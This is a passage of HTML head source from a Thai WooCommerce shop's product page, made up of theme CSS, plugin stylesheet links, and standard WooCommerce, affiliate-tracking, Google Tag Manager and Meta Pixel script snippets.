rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/4936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/%e0%b8%95%e0%b8%b5%e0%b8%99%e0%b8%9c%e0%b8%b5%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%8b%e0%b8%b4%e0%b8%9b%e0%b8%9b%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80/" />
<link rel='shortlink' href='https://pinnshop.com/?p=4936' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b8%2599%25e0%25b8%259c%25e0%25b8%25b5%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%258b%25e0%25b8%25b4%25e0%25b8%259b%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2F%25e0%25b8%2595%25e0%25b8%25b5%25e0%25b8%2599%25e0%25b8%259c%25e0%25b8%25b5%25e0%25b8%2595%25e0%25b8%25b4%25e0%25b8%2594%25e0%25b8%258b%25e0%25b8%25b4%25e0%25b8%259b%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2589%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2580%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
